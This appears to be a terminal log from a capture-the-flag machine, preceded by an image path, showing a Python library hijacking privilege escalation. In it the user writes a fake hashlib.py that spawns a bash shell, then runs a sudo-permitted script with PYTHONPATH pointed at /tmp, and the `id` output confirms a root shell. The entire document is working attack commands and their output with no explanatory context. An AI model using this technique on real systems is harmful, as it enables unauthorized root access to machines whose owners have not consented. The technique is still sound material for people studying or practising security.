 hazel@biblioteca:~$ cd /tmp
hazel@biblioteca:/tmp$ echo 'import os; os.system("/bin/bash")' > hashlib.py
hazel@biblioteca:/tmp$ sudo PYTHONPATH=/tmp /usr/bin/python3 /home/hazel/hasher.py
root@biblioteca:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@biblioteca:/tmp#